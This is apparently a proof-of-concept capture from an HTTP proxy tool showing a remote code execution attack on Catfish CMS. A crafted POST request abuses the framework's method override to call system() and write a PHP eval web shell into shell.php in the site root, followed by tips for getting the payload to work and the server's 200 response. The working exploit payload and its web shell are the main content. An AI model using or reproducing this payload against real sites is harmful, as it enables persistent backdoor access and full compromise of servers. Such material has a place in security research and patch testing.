 Go
Cancel
<
>
Request
Raw
Params
Headers
Hex
POST / HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Connection: close
Cookie: XDEBUG_SESSION=XDEBUG_ECLIPSE; PHPSESSID=13a6kh7pn4rc2te4da3376pob6; think_var=en-us
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 93
s=echo "<?php @eval($_GET["code"])?>" >shell.php&filter[]=system&_method=__construct&method=*
We can create a new php file in the root directory.There is noting response.getshell!
Tips:
1. The method must be equal to “ * ”.
2. There is nothing after the post parameter “method=*”, include \r\n or others.
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Date: Thu, 31 Jan 2019 09:04:00 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 12689
<!DOCTYPE html>
<html lang="zh-cn">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Catfish CMS | Another Catfish CMS site</title>
<meta name="keywords" content="">
<meta name="description" content="">
<link rel="icon" href="http://127.0.0.1/public/common/images/favicon.ico">
<link rel="stylesheet" href="http://127.0.0.1/public/common/css/bootstrap.
<link rel="stylesheet" href="http://127.0.0.1/public/default/css/default.c
<script src="http://127.0.0.1/public/common/js/jquery.min.js"></script>
<script src="http://127.0.0.1/public/common/js/bootstrap.min.js"></script>
</head>